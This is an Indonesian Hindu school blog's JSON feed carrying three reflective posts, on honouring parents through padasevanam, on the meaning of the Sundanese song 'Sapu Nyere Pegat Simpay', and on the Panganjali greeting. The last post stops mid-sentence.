jQuery1110007026977455187744_1768652302273({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8148864946747288246"},"updated":{"$t":"2024-12-18T19:27:51.981-08:00"},"category":[{"term":"Renungan"},{"term":"Tahukah Kamu?"},{"term":"Cerita"},{"term":"Kegiatan Pasraman"},{"term":"Upacara"},{"term":"Wacana"},{"term":"Cerita Motivasi"},{"term":"Yoga"},{"term":"Mantra"},{"term":"Kisah Maharshi"},{"term":"Tattwa"},{"term":"Kegiatan Tempek"},{"term":"Asanas"},{"term":"Dewa-Dewi Hindu"},{"term":"Tips"},{"term":"Artikel Yoga"},{"term":"Ida Pedanda Gede Made Gunung"},{"term":"Sesaji"},{"term":"Data Pasraman"},{"term":"Pupuh Macapat"},{"term":"Tetang Pasraman"}],"title":{"type":"text","$t":"Pasraman Ganesha Brahmachari Ashram"},"subtitle":{"type":"html","$t":"Pura Angkasa Amertha Dharma Jati, Komplek Lanud Atang Sendjaja,                                                  Jl. Raya Semplak, Salabenda- Bogor, Jawa Barat."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pasramanganesha.sch.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/-\/Renungan?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/search\/label\/Renungan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/-\/Renungan\/-\/Renungan?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Hindu Family"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04045339410829989643"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbtU0-ySIYyZSiGAzgjbrlpstfScrBl68R8ZwaokfbByxmLFc3IBVAIFkXYQ7bZGES91earaC0BHNPX90e83eo3ELFE6SmH2FCEFonPKhll5yhsCBgwqk5rRs6c825Aw\/s220\/ongkara.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"117"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8148864946747288246.post-7528823178272894706"},"published":{"$t":"2019-03-10T20:58:00.002-07:00"},"updated":{"$t":"2019-03-10T20:58:58.703-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Renungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Upacara"}],"title":{"type":"text","$t":"Padasevanam (sungkeman) Sebagai Perwujudan Rasa Bhakti \u0026 Cinta"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSungkeman adalah sebuah tradisi menjadi ciri khas bagi masyarakat Jawa, dimana acara sungkeman biasanya diadakan untuk melengkapi acara tertentu misalnya acara pernikahan. Arti sungkeman sendiri berasal dari kata sungkem yang bermakna bersimpuh atau duduk berjongkok sambil mencium tangan.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Di Bali ‘sungkeman’ tidak dikenal, tetapi yang ada adalah ‘Nyumbah’, merupakan ritual menyembah orang tua dan leluhur ketika dilaksanakan upacara pernikahan, berdekatan dengan upacara 'mepamit'. Tujuannya untuk memberi penghormatan kepada orang tua sebagai guru rupaka. Maknanya sama dengan ritual Sungkeman.\n\n\nDi Bali Memuja Tuhan dengan Sembah (Kramaning sembah), demikian pula memuja leluhur, orang tua, dan guru.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSungkeman di dalam Veda dikenal dengan istilah ‘Pada Sevanam’ [Pada artinya kaki, sedangkan Sevanam artinya pelayanan]. Dalam Bhagavata Purana, Pada sevanam dijelaskan sebagai bentuk sembah kepada Tuhan dengan bersujud pada kaki padma beliau.\n\n\nPada Sevanam juga berlaku untuk menghormati orang tua dan guru. Dalam kitab suci Bhagavad Gita diberikan penjelasan yang boleh dipuja yaitu Tuhan, guru kerohanian, orang tua (termasuk leluhur serta dewa-dewi), dan Brahmana. Hal ini disebut sebagai pertapaan jasmani.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/4.bp.blogspot.com\/-lVRiA8_6vB0\/XIXXJqz6kqI\/AAAAAAAACDg\/HOI4AEDxUTohd4K2JsqRKTQCYRJuHpo_wCEwYBhgL\/s1600\/53848845_298529814163467_6869198930055341612_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/4.bp.blogspot.com\/-lVRiA8_6vB0\/XIXXJqz6kqI\/AAAAAAAACDg\/HOI4AEDxUTohd4K2JsqRKTQCYRJuHpo_wCEwYBhgL\/s400\/53848845_298529814163467_6869198930055341612_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/4.bp.blogspot.com\/-EVbqD1hmIeM\/XIXXMmQIp_I\/AAAAAAAACDo\/dx2wGLs_ah8J3plbvDVOFXFW9X7QNTo-gCEwYBhgL\/s1600\/52740134_258166515062668_8469828305609030757_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/4.bp.blogspot.com\/-EVbqD1hmIeM\/XIXXMmQIp_I\/AAAAAAAACDo\/dx2wGLs_ah8J3plbvDVOFXFW9X7QNTo-gCEwYBhgL\/s400\/52740134_258166515062668_8469828305609030757_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/4.bp.blogspot.com\/-qD2n4GJCOho\/XIXXMpUKaOI\/AAAAAAAACDk\/ZQS8KatiaFkwPvR7Cdtwm5uKXwTdTkMfQCEwYBhgL\/s1600\/53677157_404065550151969_1399891750289352781_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/4.bp.blogspot.com\/-qD2n4GJCOho\/XIXXMpUKaOI\/AAAAAAAACDk\/ZQS8KatiaFkwPvR7Cdtwm5uKXwTdTkMfQCEwYBhgL\/s400\/53677157_404065550151969_1399891750289352781_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPemujaan kepada orang tua juga dijelaskan dalam kitab Siva purana, diuraikan dalam kisah perlombaan dewa Ganesha dan dewa Kartikeya mengelilingi bumi.\n\n\nSiwa dan Parwati memiliki dua putra, Ganesha dan Kartikeya.\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cu\u003E \u003C\/u\u003E\u003C\/span\u003EDewa Siwa dan Dewi Parwati sangat senang bermain dengan kedua puteranya, Kartikeya dan Ganesha.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuatu\n ketika, Dewa Siwa dan Dewi Parwati memberikan sebuah mangga kepada \nKartikeya dan Ganesha. Mangga itu bukanlah mangga biasa. “Cairan nektar \nkepintaran dan keabadian ada di dalam mangga ini.” Dewa Siwa \nmenjelaskan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTentu saja Kartikeya dan Ganesha sama-sama ingin memakan mangga itu. Namun mereka sama sekali tidak mau berbagi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Baiklah.\n Kalian berdua harus berlomba. Siapa pun yang paling cepat kembali \nsetelah mengelilingi dunia sebanyak tiga kali, dialah yang berhak \nmendapat mangga ini.” Kata Dewa Siwa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKartikeya pun langsung \nmelesat ke langit dengan kendaraannya, seekor burung merak. Selama \nperjalanannya mengelilingi dunia, dia tidak lupa untuk singgah dan \nberdoa di setiap tempat suci yang dijumpainya. Sementara itu, \nGanesha tampak kebingungan. Mana mungkin ia bisa mengelilingi dunia \nsebanyak tiga kali. Lihatlah, perutnya sangat besar dan kendaraannya \nhanyalah sesekor tikus. Tapi kebijaksanaannya telah memberikannya solusi\n yang tepat. Ganesha berjalan mendekati orang tuanya, lalu ia \nmengelilingi mereka sebanyak tiga kali dengan penuh rasa bhakti.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Hey, kenapa kamu belum berangkat? Dan kenapa kamu malah mengelilingi kami?” Tanya Dewa Siwa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Orang\n tuaku adalah penguasa alam semesta dan seluruh jagat raya. Di dalam \nalam semesta adalah dunia. Saya tidak perlu mengelilingi dunia. Sudah \ncukup mengelilingi kalian.\" Jawab Dewa Ganesha. Jawaban Dewa Ganesha membuat Dewa Siwa dan Dewi Parwati sangat bangga. Ganesha pun mendapatkan mangga ajaib itu sebagai hadiah.\n\nMenyadari akan hal ini sebagai mahluk berpikir tentu kita akan berusaha untuk menciptakan kondisi supaya sifat-sifat \u003Ci\u003EDaiwi Sanpad\u003C\/i\u003E yang  lebih\n dominan dalam hidup ini, karena dengan demikian akan mendapatkan \npencerahan, kesuksesan, dan kebahagiaan dalam kehidupan ini,\u003Cspan style=\"text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"text-decoration: none;\"\u003EBila kita ingin mendapatkan pencerahan dan kebahagiaan dalam hidup ini salah satu caranya adalah dengan melakukan \u003Cb\u003E\u003Ci\u003EPada Sevanam\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E. Pada Sevanam\u003C\/i\u003E\u003Cb\u003E \u003C\/b\u003Eberasal dari\u003Cb\u003E \u003C\/b\u003Ekata “pada” yang artinya kaki (maksudnya kaki Tuhan) sedangkan \u003Ci\u003Esevanam \u003C\/i\u003Eartinya melayani.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"text-decoration: none;\"\u003EBagi\n orang yang berpikiran sederhana membayangkan wujud Tuhan itu amatlah \nsulit, apalagi kemudian Tuhan seolah-olah dibayangkan jauh dari dirinya \ndan ada jarak, oleh karena itu ungkapan \u003Ci\u003Emaitri devo bhavo\u003C\/i\u003E dan \u003Ci\u003Epitr devo bhavo\u003C\/i\u003E\n (kedua orang tua bapak dan ibu adalah Tuhan di dunia) menjadi sebuah \npilihan untuk melakukan sembah sujud dan bhakti kepada Tuhan.\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003EPada Sevanam\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"text-decoration: none;\"\u003E\n meliputi sikap sujud bhakti yang dilakukan kepada kedua orang tua, \nsebagai bentuk penghormatan dan kasih sayang yang mulya dari si anak. \nLandasan ini amat jelas, dan dapat dilakukan oleh semua orang tanpa \nmemandang asal usulnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"text-decoration: none;\"\u003EJadi yang harus dilakukan berkaitan dengan \u003Ci\u003EPada Sevanam\u003C\/i\u003E adalah menempatkan kedua orang tua pada tempat yang sesungguhnya, yaitu:\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003EPertama,\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"text-decoration: none;\"\u003E kedua orang tua diupayakan duduk dalam sebuah kursi,\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003EKedua\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"text-decoration: none;\"\u003E, dilanjutkan dengan mencuci kedua kakinya dengan bersih,\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"text-decoration: none;\"\u003EKetiga\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"text-decoration: none;\"\u003E, mencium kedua kaki disertai permohonan maaf dengan rasa tulus ikhlas dan penuh kesadaran diri yang mendalam.\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan lang=\"FI\" style=\"text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan lang=\"FI\" style=\"text-decoration: none;\"\u003EKeempat\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan lang=\"FI\" style=\"text-decoration: none;\"\u003E, kemukakan apa-apa yang menjadi keinginan selama ini.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cspan lang=\"FI\" style=\"text-decoration: none;\"\u003EKeempat inilah yang dapat dilakukan dalam ritual \u003Ci\u003Epada sevanam\u003C\/i\u003E,\n bila ini dilakukan dengan baik dan benar, maka sesungguhnya kita telah \nberbakti dan bersyukur kepada Hyang Widhi Wasa sebagai pemberi Hidup dan\n pemberi anugrah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pasramanganesha.sch.id\/feeds\/7528823178272894706\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2019\/03\/padasevanam-sungkeman-sebagai.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/7528823178272894706"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/7528823178272894706"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2019\/03\/padasevanam-sungkeman-sebagai.html","title":"Padasevanam (sungkeman) Sebagai Perwujudan Rasa Bhakti \u0026 Cinta"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/4.bp.blogspot.com\/-lVRiA8_6vB0\/XIXXJqz6kqI\/AAAAAAAACDg\/HOI4AEDxUTohd4K2JsqRKTQCYRJuHpo_wCEwYBhgL\/s72-c\/53848845_298529814163467_6869198930055341612_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8148864946747288246.post-6409242090408926193"},"published":{"$t":"2018-04-29T18:20:00.001-07:00"},"updated":{"$t":"2018-04-29T18:20:53.284-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Renungan"}],"title":{"type":"text","$t":"Makna lirik lagu Sapu Nyere Pegat Simpay"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nBagi orang sunda lagu\u0026nbsp; tradisional Sapu Nyere Pegat Simpay pasti tidak asing didengar. Lagu ini adalah ciptaan dari Sambas Mangundikarta.\u0026nbsp; Beliau lahir di Bandung tepatnya 21 September 1926. Sebagaimana \nseseorang dalam mencapai tangga kesuksesannya, beliau tidak dengan mudah\n menjalaninya hingga sampai level nasional. Pada tahun 1946 sampai 1952,\n beliau menjadi anak buah Jenderal Dr. Mustopo. Bertempat di Subang Jawa\n Barat, beliau diminta untuk membantu menjadi penyiar Radio Perjuangan \nJawa Barat. Setelah itu, beliau ditugaskan di Madiun dan Blitar Jawa \nTimur.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-6udsHCsns6M\/WuZvXK925aI\/AAAAAAAAB84\/4YKmV0kJMrsq2Ggvobpea41_tZfiqIM7gCLcBGAs\/s1600\/Foto-0906.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/1.bp.blogspot.com\/-6udsHCsns6M\/WuZvXK925aI\/AAAAAAAAB84\/4YKmV0kJMrsq2Ggvobpea41_tZfiqIM7gCLcBGAs\/s640\/Foto-0906.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDalam kegiatan reportasenya, beliau lebih sering ke olah raga \nsepakbola dan badminton. Kejuaran-kejuaraan olah raga tersebut antara \nlain Thomas Cup di Kuala Lumpur (1970), All England (1976, 1977 dan \n1981), Pre World Cup di Singapura 1977 dan Uber Cup di Tokyo (1981).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMenginjak tahun 1982, Sambas tidak hanya melakukan reportase di \nbidang oleh raga, saat itu beliau juga pernah menjadi pembawa acara Dari\n Desa ke Desa. Acara tersebut dapat dibilang sukses karena mampu \nmenyedot banyak perhatian masyarakat terhadap TVRI.\n Perhatian tersebut tidak lain dikarenakan program yang dibawakannya \nbanyak menyangkut aktivitas pedesaan meliputi cocok tanam, beternak dan \naktivitas-aktivitas lain yang dilakukan wong cilik.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nLagu ini memiliki ritme yang mengasikkan dan penuh keceriaan. Untuk lebih lengkapnya Mari kita simak liriknya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRiriungan urang karumpul,\u003Cbr \/\u003E\nMeungpeung deukeut hayu urang sosonoan,\u003Cbr \/\u003E\nMacangkrama bari ngawadul,\u003Cbr \/\u003E\nUrang silih tempas, silih aledan…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoal lila jeung babaturan,\u003Cbr \/\u003E\nHiji wanci anu geus ditangtukeun,\u003Cbr \/\u003E\nBakal pisah bakal pajauh,\u003Cbr \/\u003E\nBakal mopohokeun katineung urang…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nReff :\u003Cbr \/\u003E\nSapu nyere pegat simpay, bakal kasorang, (Paribasa)\u003Cbr \/\u003E\nTakdir ti Gusti Hyang Widi, pasti kalakon…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUrang rek papisah,\u003Cbr \/\u003E\nUrang rek pajauh,\u003Cbr \/\u003E\nMeungpeung deukut,\u003Cbr \/\u003E\nHayu urang sosonoan..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTerjemahan dalam Bahasa indonesia dapat secara bebas saya jelaskan sebagai berikut. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSapu Nyere Pegat Simpay ( Sapu Lidi Yang Putus Ikatannya)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSapu = Sapu\u003Cbr \/\u003E\nNyere = Lidi\u003Cbr \/\u003E\nPegat = Putus\u003Cbr \/\u003E\nSimpay = Simpul \/ Ikatan (Tali)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMendekatlah, ayo kita berkumpul,\u003Cbr \/\u003E\nSelagi masih dekat, mari kita berbagi suka cita,\u003Cbr \/\u003E\nBercengkerama sembari bercerita,\u003Cbr \/\u003E\nKita saling menyapa, duduk bersama dalam kedamaian…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKita tidak akan selalu bersama (wahai sahabat)\u003Cbr \/\u003E\nDi suatu masa yang sudah ditangguhkan,\u003Cbr \/\u003E\nKita akan berpisah, kita akan saling bejauhan,\u003Cbr \/\u003E\nKita akan melupakan kenangan kita selama ini…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nReff :\u003Cbr \/\u003E\nTerurailah simpul ikatan sapu lidi, Akan Terjadi…(Peribahasa)\u003Cbr \/\u003E\nTakdir Sang Hyang Widhi Pemberi Izin, pasti terjadi…\u003Cbr \/\u003E\nKita akan berpisah,\u003Cbr \/\u003E\nKita akan berjauhan,\u003Cbr \/\u003E\nSelagi deket mari ciptakan kerinduan dan suka cita….\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDari makna tersebut secara bebas memberikan pelajaran moral bagi kita untuk senantiasa berkumpul berbagi dalam suka dan duka. Saling bercanda, menyapa dan bercerita satu dengan yang lain. Duduk bersama dalam kedamaian. Dengan begitu kita akan erat bagaikan ikatan sapu lidi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNamun ikatan itu pun akan putus bilamana Sang Hyang Widhi telah mengijinkan. Kita semua tidaklah kekal dan berumur panjang. Oleh karena itulah pada saat ini ketika badan masih sehat mari ciptakan suka cita dan keceriaan. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHatur nuhun.\u003Cbr \/\u003E\nMatur suwun.\u003Cbr \/\u003E\nMatur Suksme\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pasramanganesha.sch.id\/feeds\/6409242090408926193\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2018\/04\/makna-lirik-lagu-sapu-nyere-pegat-simpay.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/6409242090408926193"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/6409242090408926193"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2018\/04\/makna-lirik-lagu-sapu-nyere-pegat-simpay.html","title":"Makna lirik lagu Sapu Nyere Pegat Simpay"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/1.bp.blogspot.com\/-6udsHCsns6M\/WuZvXK925aI\/AAAAAAAAB84\/4YKmV0kJMrsq2Ggvobpea41_tZfiqIM7gCLcBGAs\/s72-c\/Foto-0906.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8148864946747288246.post-1916462922250220996"},"published":{"$t":"2018-01-31T20:39:00.000-08:00"},"updated":{"$t":"2018-01-31T20:46:21.044-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Renungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"}],"title":{"type":"text","$t":"Perspektif Spiritual dan Makna Sikap Panganjali "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nKami mendorong Anda untuk membiasakan diri setelah membaca artikel kami mengenai sebuah perspektif spiritual tentang menyampaikan Salam \u003Ci\u003EPanganjali\u003C\/i\u003E atau \u003Ci\u003ENamaskar. \u003C\/i\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"1_Pengantar_mengenai_makna_namaste_atau_namaskar\"\u003E1. Pengantar mengenai makna\u003Ci\u003E Panganjali atau namaskar \u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003ENamaskār\u003C\/i\u003E, yang juga dikenal sebagai namastē, adalah bentuk \nsalam yang paling banyak digunakan di India.\u0026nbsp; Sedangkan di Indonesia umat Hindu menyapaikan salam \u003Ci\u003EPanganjali\u003C\/i\u003E dan \u003Ci\u003EParamasanti\u003C\/i\u003E. Ini digunakan \nbaik saat menyapa dan pada saat berpisah. Ketika seseorang menyapa yang \nlain dengan namaskar, sapaan ini disertai dengan sedikit menunduk dengan\n kedua tangan saling menempel, telapak tangan menyentuh dan jari-jari \nmenunjuk ke atas dan diposisikan di depan dada. Seiring dengan ini, kata\n ‘\u003Ci\u003Enamaskar\u003C\/i\u003E‘ atau ‘namaste’ diucapkan kepada orang yang sedang disapa. Posisi tangan tersebut dikenal sebagai \u003Ci\u003ENamaskar Mudra\u003C\/i\u003E. (\u003Ci\u003EMudra\u003C\/i\u003E berarti sikap atau posisi tangan tertentu.)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-439m-8qCiz8\/WnKYruXR5UI\/AAAAAAAABxE\/Yu5Un-1VSI0QZ9PSonTiLvlXD1YQxekHgCLcBGAs\/s1600\/om-swastyastu-21.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"425\" src=\"https:\/\/1.bp.blogspot.com\/-439m-8qCiz8\/WnKYruXR5UI\/AAAAAAAABxE\/Yu5Un-1VSI0QZ9PSonTiLvlXD1YQxekHgCLcBGAs\/s640\/om-swastyastu-21.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMeskipun ini adalah bentuk sapaan tanpa kontak fisik yang populer, \nbegitu juga dengan menunduk ala Jepang serta melambaikan tangan, dasar \nspiritualnya adalah sesuatu yang membedakannya dari sapaan lain yang \ntelah kami teliti. Pada artikel ini, kami akan mengeksplorasi makna \nspiritualnya beserta manfaatnya bagi kita di tingkat spiritual.\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"2_Makna_dari_namaste_atau_namaskar\"\u003E2. Makna dari\u003Ci\u003E namaste \u003C\/i\u003Eatau\u003Ci\u003E namaskar\u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n‘\u003Ci\u003ENamaskar\u003C\/i\u003E’ merupakan kata Sansekerta yang berasal dari kata \nSansekerta lainya ‘Namaha’, yang berarti memberi hormat. Sedangkan \"\u003Ci\u003EPanganjali\u003C\/i\u003E\" merupakan cerminan dari sikap Anjali. Añjali adalah merangkapkan kedua tangan di depan dada atau wajah sebagai tanda menghormat kepada mereka yang patut dihormati. Dalam Hindu kita memahami bahwa di dalam diri kita terdapat Tuhan yang merupakan sumber kehidupan yang dikenal sebagai jiwa (\u003Ci\u003Eātmā\u003C\/i\u003E). Salam namaskar atau panganjali 